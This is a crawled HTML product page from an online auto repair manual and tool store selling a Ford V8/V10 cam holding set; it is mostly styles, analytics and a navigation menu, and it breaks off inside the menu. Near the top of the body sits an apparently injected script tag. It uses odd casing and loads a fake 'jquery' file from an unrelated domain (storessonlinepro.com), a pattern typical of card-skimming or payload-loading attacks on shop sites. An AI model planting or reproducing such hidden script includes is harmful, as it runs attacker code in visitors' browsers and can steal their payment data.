

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/OTC6477
body_size: 15446
content:
<!DOCTYPE html>
<html>
<head>
<title>Ford 1997 - 2002 V8 & V10 Cam Holding Set</title>
<meta name="keywords" content="ford, 1997 - 2002, v8, &, v10, cam, holding, set">
<meta name="description" content="Ford 1997 - 2002 V8 & V10 Cam Holding Set">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1766513888291); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1766653210636"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_9380945_bounds', {"handle": "productreview_review_9380945_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1766513888291"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
